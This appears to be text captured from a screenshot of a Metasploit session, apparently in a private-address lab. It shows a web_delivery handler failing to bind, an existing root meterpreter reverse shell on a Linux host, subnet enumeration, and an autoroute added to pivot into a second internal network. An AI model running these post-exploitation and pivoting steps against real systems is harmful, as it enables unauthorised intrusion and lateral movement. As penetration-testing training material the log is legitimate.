 管理员: 命令提示符
管理员: Windows PowerShell
msfconsole
msfconsole
ubuntu@ubuntu: ~
root@ubuntu: ~
root@ubuntu: ~
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.240.130:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
msf6 exploit(multi/script/web_delivery) > run get_local_subnets
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.240.130:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                   Information             Connection
--  ----  ----                   -----------             ----------
1         meterpreter x86/linux  root @ 192.168.240.138  192.168.240.130:4444 -> 192.168.240.138:33398 (192.168.240.138)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.240.0/255.255.255.0
Local subnet: 192.168.240.2/0.0.0.0
meterpreter > run autoroute -s 192.168.52.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.240.138
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.168.52.0       255.255.255.0      Session 1
meterpreter >